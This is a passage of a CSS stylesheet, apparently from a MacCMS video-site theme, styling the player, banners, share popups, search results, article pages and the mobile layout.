  font-size: 24px;
  padding: 10px 50px;
  border-bottom: 1px solid rgba(255, 102, 0, .5);
  text-align: center;
  color: #333;
}
.mac_msg_jump .title, .mac_msg_jump .text, .mac_msg_jump .jump {
  line-height: 2;
  padding: 0 50px;
  margin-top: 10px;
}
.mac_msg_jump .text {
  color: #f60;
  text-indent: 2em;
}
.mac_msg_jump .jump {
  padding-bottom: 20px;
}
.mac_msg_jump .jump a {
  text-decoration: underline;
}
.mac_msg_jump .jump b {
  color: #23c319;
}
.MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0 !important;
  background-color: transparent !important;
  height: calc(100% - 50px) !important;
}
iframe .MacPlayer, .iframe .MacPlayer {
  height: 100% !important;
}
.player-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 0;
  color: #fff;
}
.player-bottom-info {
  float: left;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  color: #fff;
}
.player-bottom-info a {
  color: #fff;
}
.player-bottom-info a:hover {
  color: #f60;
}
.player-bottom-buttons {
  float: right;
  padding-right: 20px;
}
.player-bottom-buttons li {
  display: inline-block;
  padding-right: 8px;
}
.player-bottom-buttons li a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  background-color: #fff;
}
.player-bottom-buttons li a:hover {
  text-decoration: none;
  background-color: var(--theme-color);
  color: #fff;
}
.player-bottom-buttons li a.disabled, .player-bottom-buttons li a.disabled:hover {
  background-color: #ddd;
  color: #333;
  cursor: default;
}
.player-popedom {
  width: 100%;
  height: 100px;
  top: 40%;
  margin-top: -50px;
  text-align: center;
  line-height: 2;
  position: absolute;
  color: #fff;
}
.player-popedom #wait {
  color: #f60;
}
.player-password {
  position: absolute;
  top: 40%;
  margin-top: -50px;
  width: 300px;
  left: 50%;
  margin-left: -150px;
  background-color: #fff;
  padding: 10px;
}
.detail-password {
  width: 300px;
  padding: 20px;
}
.copyright-notice, .copyright-notice a {
  font-size: 18px;
  color: #f60;
  text-align: center;
  margin-top: 15px;
  line-height: 1.8;
}
.download-popedom-box {
  height: 150px;
  background-color: #999;
  position: relative;
}
.download-popedom-box .player-popedom {
  top: 50%;
}
.history-empty {
  text-align: center;
}
.history-empty i {
  font-size: 80px;
  display: block;
  color: #ddd;
  margin-top: 10px;
}
.history-empty span {
  text-align: 14px;
}
.hd_hist_bottom {
  margin-top: 10px;
}
.hd_hist_bottom a {
  display: block;
  width: 50%;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 30px !important;
  border-radius: 15px;
}
.del-all {
  float: right;
  background-color: #f60;
  font-size: 14px;
  color: #fff;
  border-radius: 12px;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}
.del-all:hover {
  text-decoration: none;
  opacity: .8;
  color: #fff;
}
.vip-hide {
  padding-top: 0;
}
.user-index-banner-wrapper {
  display: none;
}
.banner-wrapper {
  position: relative;
  z-index: 0;
}
.banner-wrapper img {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.banner-close {
  text-align: center;
  display: block;
  position: absolute;
  border-radius: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .8);
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 0;
  top: 0;
  z-index: 999999999999999999999999;
}
.user-index-banner {
  margin-bottom: 20px;
}
.index-banner-wrapper {
  padding-top: 5px;
}
.index-banner-wrapper .banner-close {
  top: 5px;
}
.index-banner-wrapper-2 {
  padding-bottom: 20px;
}
.channel-banner-wrapper {
  margin-top: 20px;
}
.type-banner-wrapper {
  margin-bottom: 20px;
  margin-top: 5px;
}
.float-bottom-wrapper, .float-right-bottom-wrapper, .float-double-wrapper, .float-double-wrapper {
  position: fixed;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
}
.float-right-bottom-wrapper {
  left: auto;
  right: 0;
  width: 300px;
}
.float-double-wrapper {
  width: 175px;
  top: 150px;
  bottom: auto;
  left: 40px;
}
.float-double-wrapper-right {
  left: auto;
  right: 40px;
}
.qrcode-group {
  text-align: center;
  margin-bottom: 20px;
}
.qrcode-group img {
  width: 40%;
  border-radius: 100%;
}
.qrcode-group a {
  display: inline-block;
  clear: both;
  background-color: #f60;
  color: #fff !important;
  margin-top: 15px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.qrcode-bg, .share-bg, .index-float-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 6666;
  background-color: rgba(0, 0, 0, .7);
  cursor: pointer;
  display: none;
}
.float-qrcode-wechat, .float-qrcode-app {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 80%;
  margin-left: -40%;
  display: none;
}
.index-float-box {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 350px;
  margin-left: -250px;
  display: none;
}
.index-float-box img {
  width: 100%;
}
.index-float-close {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: -15px;
  top: -15px;
  border-radius: 15px;
  text-align: center;
  background-color: rgba(0, 0, 0, .6);
  color: #fff;
}
.index-float-close:hover {
  color: #f60;
}
.share-box {
  position: fixed;
  left: 50%;
  margin-left: -160px;
  top: 25%;
  padding: 10px 20px;
  background-color: #fff;
  width: 280px;
  line-height: 1.8;
  z-index: 6667;
  border-radius: 5px;
  display: none;
}
.share-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: bold;
  color: #555;
}
.share-content {
  text-align: left;
}
.share-content p {
  color: #777;
  line-height: 1.5;
  padding-top: 15px;
  padding-bottom: 10px;
  word-break: break-all;
}
.share-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.share-footer {
  line-height: 1.5;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
}
.share-qrcode canvas {
  width: 100%;
  height: auto;
}
.share-copy {
  padding: 5px 10px;
  background-color: var(--theme-color);
  color: #333;
  border-radius: 3px;
  margin-right: 0px;
  float: right;
}
.share-copy:hover {
  opacity: .8;
  color: #333;
  text-decoration: none;
}
.share-close {
  position: absolute;
  width: 10px;
  height: 10px;
  line-height: 10px;
  right: 0px;
  top: 0px;
  padding: 10px;
  overflow: hidden;
}
.qrcode-bg.show, .index-float-bg.show, .index-float-box.show, .share-bg.show, .share-box.show {
  display: block;
}
.new-list * {
  box-sizing: border-box;
}
.new-list-title {
  font-size: 18px;
}
.new-list-box {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
.new-list-item {
  float: left;
  width: 24%;
  margin-left: 1%;
  margin-bottom: 5px;
  padding-left: 5px;
  border-bottom: 1px dotted #ccc;
  border-left: 3px solid var(--theme-color);
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
}
.new-list-time {
  float: right;
}
.new-list-time.today {
  color: #f00;
}
.player-right-recommend li {
  width: 47%;
  margin-left: 2%;
  float: left;
}
.player-right-recommend .show_play {
  position: relative;
}
.player-right-recommend .maskbg, .player-right-recommend .tc_wz {
  top: auto !important;
  bottom: 0 !important;
  width: 100% !important;
  text-align: center;
  color: #fff;
  padding: 0 !important;
  font-size: 12px;
}
.player-right-recommend .name a {
  color: #fff;
}
.player-right-recommend .name a:hover {
  color: var(--theme-color);
}
.player-open-switch {
  display: inline-block;
  height: 70px;
  width: 10px;
  line-height: 70px;
  position: absolute;
  background-color: #333;
  text-align: center;
  top: 50%;
  right: -10px;
  margin-top: -85px;
  z-index: 2;
  border-radius: 0 15px 15px 0;
  color: #fff;
}
.player-open-switch:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.player-open .player-open-switch {
  right: 0;
  transform: rotate(180deg)
}
.img_wrapper {
  display: block;
  background-image: url("../images/pic.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-bottom: 130%;
}
.swiper-notification {
  display: none;
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed {
  width: 100%;
  height: 100%;
}
/*手机样式*/
@media (min-width: 768px) {
  .hidden-pc {
    display: none !important;
  }
  .show-pc {
    display: block !important;
  }
  .header .hd_in {
    width: 0;
    transition: width .3s;
  }
  .header .hd_search:hover .hd_in, .header .hd_in:focus, .header .hd_in:active {
    width: 200px;
  }
}
@media (max-width: 767px) {
  * {
    box-sizing: border-box;
  }
  html, body {
    width: 100%;
    overflow-x: hidden;
  }
  .body-bg, .body-bg .wrapper {
    background: none;
    padding-left: 0;
    padding-right: 0;
  }
  a:hover {
    text-decoration: none;
  }
  .show-mobile {
    display: block !important;
  }
  .hidden-mobile {
    display: none !important;
  }
  .wrapper {
    width: 100%;
  }
  /*头部*/
  .header {
    min-width: auto;
    height: 80px;
    overflow: visible;
    padding-bottom: 50px;
    box-sizing: content-box;
  }
  .body-bg .header {
    min-width: auto;
  }
  .header * {
    box-sizing: content-box;
  }
  .header .logo {
    width: 40%;
    height: 80px;
    left: 0;
    right: auto;
    background-size: contain;
    overflow: visible;
  }
  .header .logo a::before {
    content: '';
    position: absolute;
    left: -50%;
    right: 50%;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1
  }
  .header .logo a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  /*  .header .logo a::before{
    content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: var(--theme-color);
  transform: skew(-20deg);z-index: -1
  }*/
  .header .logo a img {
    width: 90%;
    height: auto;
    transform: skew(20deg);
    margin-top: 25px;
  }
  .header .h_n_01 ul {
    width: 60%;
    margin-right: 5%;
  }
  .header .h_n_01 ul .nav-rand {
    display: none;
  }
  .header .h_n_01 ul li.user_login {
    margin-left: 5px;
  }
  .header .h_n_02 {
    width: 70%;
    float: right;
    height: 40px;
    position: static;
    overflow: visible;
    background-color: transparent;
  }
  .header .h_n_02 dl {
    width: 100%;
    height: 30px;
    margin-top: 5px;
    position: static;
  }
  .header .h_n_02 dl .hd_search {
    width: 60%;
    background-color: transparent;
  }
  .header .h_n_02 dl .hd_search .hd_in {
    width: calc(100% - 50px) !important;
    background-color: transparent;
  }
  .header .h_n_02 dl .nav-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0px;
    height: 30px;
    background-color: #F2F2F2;
    padding: 5px 0;
  }
  .header .h_n_02 dl .nav-wrap .nav-slide {
    width: calc(100% - 40px);
    float: left;
    overflow: hidden;
  }
  .header .h_n_02 dl dd {
    margin-left: 0;
    margin-right: 2px;
  }
  .header .h_n_02 dl dd:first-child {
    margin-left: 10px;
  }
  .header .h_n_02 dl dd:hover {
    background-color: transparent;
  }
  .header .h_n_02 dl dd.dh_active:hover {
    background-color: var(--theme-color);
  }
  .header .h_n_02 dl dd a {
    font-size: 15px;
    line-height: 30px;
  }
  .header .h_n_02 dl dd span {
    height: 30px;
  }
  .small_foot, .body-bg .small_foot {
    min-width: auto;
  }
  /*手机下拉导航*/
  .all-type-content {
    position: absolute;
    top: 130px;
    left: 0;
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .5);
    z-index: 2;
    display: none;
  }
  .all-type-content li {
    width: 25%;
    float: left;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .all-type-content li a {
    display: block;
    width: 92%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
  }
  .all-type-content li.active a {
    border-color: #FFBF4A;
    background-color: #FFBF4A;
    color: #fff;
  }
  /*首页幻灯*/
  .bann_slid {
    width: 100%;
    height: auto;
  }
  .comiis_wrapad img {
    height: auto;
  }
  .comiis_wrapad .index-slide-item {
    width: 100%;
    height: 0;
    padding-bottom: 48.5%;
  }
  .bann_show div.title {
    height: 30px;
  }
  .bann_show div.title .img_tit {
    height: 30px;
    line-height: 30px;
  }
  .bann_show div.title .img_fz {
    display: none;
  }
  .slidebar {
    margin-bottom: 10px;
  }
  /*公告和今日推荐*/
  .in_c1, .in_c2 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .in_c1 .cont_title {
    height: auto;
    overflow: hidden;
    padding-bottom: 5px;
  }
  .in_c1 .cont_title .cont_nav {
    padding-left: 0;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    width: 100%;
  }
  .in_c1 .cont_title .cont_nav i {
    width: 25px;
  }
  .in_c1 .cont_title .cont_nav .index-notice {
    width: calc(100% - 55px);
  }
  .in_c1 .c1_list {
    height: auto;
  }
  .in_c1 .c1_imglist {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c1 .c1_imglist li, .in_c2 .c2_list li {
    width: 33.33333333%;
    height: auto;
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    float: left;
    margin-left: 0;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
  }
  .in_c1 .c1_imglist_a {
    width: 100%;
    height: 0;
    padding-bottom: 130%;
  }
  .in_c1 .c1_imglist_a img {
    width: 100%;
    height: auto;
    min-height: 100%;
  }
  .in_c2 .left {
    width: 100%;
  }
  .in_c2 .tab_list {
    float: right;
  }
  .in_c2 .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c2 .left .name .show_pf {
    display: none;
  }
  .in_c2 .left .name a {
    width: 100% !important;
    margin-left: 0 !important;
    text-align: center;
  }
  .in_c2 .left .name.name_icon {
    background: none !important;
  }
  .in_c2 .title .t_head_right {
    background-color: transparent;
  }
  .in_c2 .title .t_head_right a.index_more {
    background: url(../images/btm_tit_more2.png) right center no-repeat;
    padding-left: 0;
    width: 80px;
    font-size: 16px;
  }
  .in_c2 .index-list-more {
    display: block;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
    border: 2px solid #FFBF4A;
    border-radius: 17px;
    text-align: center;
  }
  .small_foot .foot-search {
    width: 90%;
    height: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    background-image: none;
    overflow: visible;
    box-sizing: content-box;
  }
  .small_foot .foot-search:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  .small_foot .foot-search form {
    width: 90%;
    overflow: hidden;
  }
  .small_foot .foot-search input {
    margin-top: 0;
  }
  .small_foot .foot-search input.f_serbtn {
    margin-right: 0;
    height: 30px;
    background-size: contain;
    width: 40px;
  }
  .small_foot .foot-search input.f_in {
    width: calc(90% - 50px);
    height: 30px;
  }
  /*筛选列表*/
  .culum_list .culum_span {
    display: none;
  }
  .culum_list .culum_wrap {
    padding-left: 10px;
    padding-right: 10px;
    overflow: hidden;
  }
  .filter-all-btn {
    width: 70px;
  }
  .culum_list .filter-wrap {
    width: 100%;
  }
  .culum_list .filter-wrap.with-all-btn {
    width: calc(100% - 80px)
  }
  .culum_list .culum_con {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*视频列表*/
  .tv_con .title, .tv_c2 .title, .culum_list .colum_title {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
    width: auto;
    float: right;
  }
  .tv_con .c2_list, .culum_list .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .tv_con .c2_list li, .culum_list .c2_list li {
    width: 33.333333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
  }
  .tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a, .tv_con .tv_play .time, .tv_base .time, .culum_list .time {
    text-align: left;
  }
  .pages {
    padding: 0;
    margin-top: 10px;
  }
  /*搜索*/
  .search_header .search_header_inner {
    width: 100%;
    height: auto;
  }
  .search_header_inner a.search_logo {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 100px;
    background-position: center center;
  }
  .search_header_inner a.search_logo img {
    width: auto;
    height: auto;
    max-width: 100%;
  }
  .search_header_form {
    width: 90%;
    margin: 10px auto;
    float: none;
    clear: both;
    overflow: hidden;
  }
  .search_header_form input.sear_text {
    margin-top: 0;
    width: calc(100% - 50px)
  }
  .search_header_form input.sear_btn {
    margin-top: 0;
  }
  .sear_box {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
  .result_list {
    width: 100%;
    padding: 0;
    height: auto;
    overflow: hidden;
  }
  .reusltbox {
    padding-top: 15px;
    padding-bottom: 10px;
  }
  .result_list .pic {
    position: static;
    height: auto;
    display: block;
    width: 30%;
    float: left;
  }
  .result_list .pic img {
    width: 100%;
    height: auto;
  }
  .result_list .search-info {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .result_title {
    height: auto;
  }
  .result_title a, .result_title a:hover {
    font-size: 18px;
  }
  .result_detail li {
    width: 100%;
    height: auto;
    line-height: 1.6;
    font-size: 13px;
  }
  .result_detail li a:hover {
    font-size: 13px;
  }
  .recommended .l, .recommended .r {
    float: none;
    width: 100%;
  }
  .nullresult {
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    height: auto;
  }
  /*小导航*/
  .small_nav {
    /*position: static;
    overflow: hidden;*/
  }
  .small_nav .nav_box {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .small_nav .logo {
    width: 150px;
    max-width: calc(100% - 160px);
  }
  .small_nav .logo img {
    height: 28px;
  }
  .small_nav .search {
    display: none;
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    z-index: 20;
    padding: 10px;
    background-color: #F2F2F2;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .6);
  }
  .small_nav .search_text {
    width: calc(100% - 38px)
  }
  .small_nav .small-head-switch, .small_nav .small-head-user, .small_nav .small-head-history {
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #fff;
    margin-top: 10px;
    border-radius: 5px;
    margin-left: 10px;
    line-height: 30px;
  }
  .small_nav .small-head-switch a, .small_nav .small-head-user a, .small_nav ul.nav_r li .small-head-history a {
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
  }
  .small_nav .small-head-switch.active, .small_nav .small-head-switch:hover, .small-head-user:hover, .small-head-history:hover {
    border-color: var(--theme-color);
  }
  .small_nav .small-head-switch.active a, .small_nav .small-head-switch a:hover, .small-head-user a:hover, .small_nav ul.nav_r li .small-head-history a:hover {
    color: var(--theme-color);
  }
  .small_nav ul.nav_r li.ewave_history {
    margin-right: 0;
  }
  .small_nav .all-type-content {
    top: 50px;
    z-index: 20;
  }
  .history-clear, .history-close {
    line-height: 24px !important;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .small_nav_placeholder {
    height: 50px;
  }
  /*内容页主体*/
  .content {
    padding-top: 0;
  }
  .content .left, .content .right {
    width: 100%;
    float: none;
  }
  .content .con_c1 {
    padding: 10px;
    overflow: visible;
  }
  .content .con_c1 .detail-info-imgbg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
    background-size: cover;
    background-position: center center;
  }
  .content .con_c1 .detail-info-bg {
    background-color: rgba(0, 0, 0, .1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
  }
  .content .con_c1 .leftimg {
    width: 30%;
    height: auto;
    position: relative;
    z-index: 2;
    box-shadow: 6px 6px 20px #333;
    border-radius: 5px;
    overflow: hidden;
  }
  .content .con_c1 .leftimg.actor {
    box-shadow: none;
  }
  .content .con_c1 .leftimg .img_wrapper {}
  .content .con_c1 .con_xinxi {
    width: 70%;
    padding-left: 10px;
    position: relative;
    z-index: 2;
  }
  .content .con_c1 .con_xinxi.actor {
    padding-bottom: 30%;
  }
  .content .con_c1 .con_xinxi .actor-info i {
    width: 50%;
    line-height: 2;
  }
  .content .con_c1 .con_xinxi .actor-title {
    left: 35%;
  }
  .content .con_c1 .con_xinxi .actor-title p {
    font-size: 14px;
  }
  .content .con_c1 .con_xinxi .actor-title p span {
    color: #333;
  }
  .content .con_c1 .con_name {
    width: 100%;
  }
  .content .con_c1 h1, .content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
    font-size: 18px;
    color: #fff;
  }
  .content .con_c1 p {
    font-size: 12px;
    line-height: 20px;
  }
  .content .con_c1 .zy {
    color: #fff;
  }
  .content .con_c1 .zy a {
    padding-right: 5px;
    color: #fff;
  }
  .content .con_c1 .zy a:hover {
    font-size: 12px !important;
  }
  .content .yplx_c1 i, .content .yplx_c2 i {
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: auto;
  }
  .content .yplx_c1 i a, .content .yplx_c2 i a {
    color: #fff;
    font-size: 12px;
  }
  .content .con_c1 p span, .content .con_c1 .yplx_c3 span {
    color: #fff;
  }
  .con_juji_bg {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
  }
  .con_juji_bg .con_c2_list {
    margin-left: -5px;
    margin-right: -5px;
    width: auto;
    min-width: 100%;
    border: none;
    background: none;
  }
  .con_juji_bg .con_c2_title li, .content .con_fjjq li {}
  .con_juji_bg .con_c2_list li {
    width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    margin-right: 0;
  }
  .con_juji_bg .con_c2_list li a {
    width: 100%;
  }
  .playlist-tab .con_c2_title {
    margin-left: -10px !important;
  }
  .con_c4 .all_Comments {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 1.8;
  }
  /*评论区*/
  .np_reply {
    padding-left: 10px;
    padding-right: 10px;
  }
  .np_reply_box_footer {
    padding-left: 5px;
  }
  .np_reply_box_footer .cmt_text {
    width: 20%;
  }
  .np_reply_box_footer .comment-verify-img {
    margin-left: 5px;
  }
  .np_post_header {
    height: auto;
  }
  .content .con_c2title {
    padding-top: 0;
  }
  .qbphb .nytitle h3 {
    margin-left: 10px;
  }
  .con_list_img {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .con_list_img ul {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 20px;
    margin-top: 10px;
    overflow: hidden;
  }
  .con_list_img li {
    width: 33.333333%;
    margin: 0;
    padding: 0 5px;
    height: auto;
  }
  .con_list_img li a {
    display: block;
    width: 100%;
  }
  .con_list_img li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.333333%;
    position: relative;
    overflow: hidden;
  }
  .con_list_img li a img {
    width: 100%;
    height: auto;
    min-height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .con_list_phb {
    width: 100%;
    padding: 0 10px;
    margin-top: 10px;
  }
  .con_list_phb li, .con_list_phb .list_one, .bof_con .tvplay_list li, .bof_con .tvplay_list .list_one {
    width: 100%;
  }
  .con_list_phb .list-no1-pic, .bof_con .tvplay_list .list-no1-pic {
    display: block;
    width: 30%;
    float: left;
  }
  .con_list_phb .list_no1_con, .bof_con .tvplay_list .list_no1_con {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .con_list_phb .top_desc, .con_list_phb .pview, .bof_con .tvplay_list .top_desc, .bof_con .tvplay_list .pview {
    width: 100%;
  }
  .content .right .ad {
    margin-top: 10px;
  }
  /*播放页*/
  .bofbg {
    margin-top: 0;
    height: auto;
  }
  .bof_con .bof_top .left {
    width: 100%;
    float: none;
    height: 0;
    position: relative;
    padding-bottom: calc(56.25% + 70px);
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
    height: calc(100% - 70px) !important;
  }
  .player-bottom-info, .player-bottom-buttons {
    float: none;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
  }
  .player-bottom-buttons li {
    padding-left: 1px;
    padding-right: 1px;
  }
  .player-bottom-buttons li a {
    padding-left: 8px;
    padding-right: 8px;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
  }
  .bof_con .bof_bot {
    padding-top: 0;
  }
  .bof_con .left {
    width: 100%;
  }
  .bof_con .bof_list {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
  }
  .bof_con .bof_list li {
    width: 33.333333%;
    height: auto;
    margin: 0;
    padding-left: 5px;
    padding-right: 5px;
    background-color: transparent;
    margin-bottom: 10px;
  }
  .bof_con .bof_list.bof_list_h li {
    width: 50%;
  }
  .bof_con .bof_list li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .bof_con .bof_list li a div img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bof_con .bof_list .name {
    width: 100%;
    padding-left: 0;
  }
  .bof_con .right {
    width: 100%;
    float: none;
  }
  .bof_con .tvplay_list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .share-box {
    width: 80%;
    margin-left: -40%;
  }
  .share-close {
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    top: 5px;
  }
  /*文章首页*/
  .amus {
    padding-top: 0;
  }
  .amus .left {
    width: 100%;
    padding: 10px;
  }
  .amus .left_list li {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 10px 0;
  }
  .amus .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus .left_list li .art-list-info {
    width: 70%;
    padding-left: 10px;
    float: right;
  }
  .amus .left_list li p {
    width: 100%;
  }
  .amus .left_list .name, .amus .left_list .name a:hover {
    height: auto;
    font-size: 16px;
    line-height: 1.2
  }
  .amus .left_list .ms, .amus .left_list .time, .amus .left_list .gjc {
    height: auto;
    font-size: 12px;
    line-height: 1.6;
    padding-top: 0;
  }
  /*文章内容页*/
  .amus .left.resize {
    width: 100%
  }
  .amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
    width: 100% !important;
    text-align: left;
  }
  .amus .l_titlte {
    height: auto;
    font-size: 16px;
    line-height: 1.5;
  }
  .amus .l_time span:nth-child(3) {
    padding-left: 0;
  }
  .amus .l_con {
    padding-right: 0;
  }
  .amus .l_con p {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
  }
  .amus .l_con img {
    width: 100%;
    padding-top: 5px;
  }
  /*专题*/
  .zhuanti .zt_con {
    width: 100%;
  }
  .zhuanti .zt_con li, .zhuanti .zt_con a, .zhuanti .zt_con a div, .zhuanti .zt_con a img {
    width: 100%;
    height: auto;
    float: none;
  }
  .zhuanti .zt_con p {
    width: 90%;
    height: auto;
    line-height: 40px;
    background-image: none;
    overflow: visible;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    font-size: 18px;
    margin-top: -20px;
    z-index: 2;
    left: auto;
    bottom: auto;
  }
  .zhuanti .zt_con p::before {
    content: '';
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0;
    bottom: 0;
    background-color: #202e31;
    z-index: -1;
    transform: skew(-20deg);
  }
  .zt_box {
    width: 100%;
  }
  .ztinfo_con .ztinfo_title {
    font-size: 20px;
    background-image: none;
    background-color: #ebebeb;
    margin-top: 0;
    line-height: 40px;
    height: auto;
  }
  .ztinfo_title .ztinfo_c1 {
    display: none;
  }
  .ztinfo_dd {
    width: 100%;
    height: auto;
    margin: 20px 0;
    font-size: 14px;
    line-height: 1.5;
    padding: 20px 10px;
    background-color: #32425c;
    background-image: none;
  }
  .ztinfo_conlist {
    padding: 20px 10px;
  }
  .ztinfo_con .ztinfo_list {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
  }
  .ztinfo_con li {
    width: 33.33333%;
    padding: 10px 5px 0;
    height: auto;
  }
  .ztinfo_con .ztinfo_imglist {
    width: 100%;
    height: auto;
  }
  .ztinfo_con .ztinfo_img {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .ztinfo_con .ztinfo_img img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .ztinfo_con .ztinfo_namebg, .ztinfo_con .ztinfo_namebg p, .ztinfo_con .ztinfo_name a {
    font-size: 14px;
    width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
  }
  .ztinfo_con .ztinfo_namebg {
    padding-bottom: 10px;
  }
  /*网站地图*/
  .sitemap_con {
    width: 98%;
    margin-left: auto;
    margin-right: auto;
  }
  .sitemap_con h2 {
    padding: 0 10px;
  }
  .sitemap_list {
    width: 100%;
    padding: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .sitemap_list dd {
    width: 100%;
    padding: 0;
  }
  .sitemap_list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
  .sitemap_list ul li {
    width: 25%;
    padding-left: 5px;
    padding-right: 5px;
    line-height: 1.8;
  }
  /*最近更新*/
  .zxgx .base_zxgx1, .zxgx .base_zxgx2, .zxgx .base_zxgx3 {
    display: none !important;
  }
  /*排行榜*/
  .qbphb .r_list {
    height: auto;
  }
  .qbphb .r_list li, .qbphb .r_list1 li {
    width: 100%;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .qbphb .r_list .r_img {
    width: 30%;
    height: auto;
  }
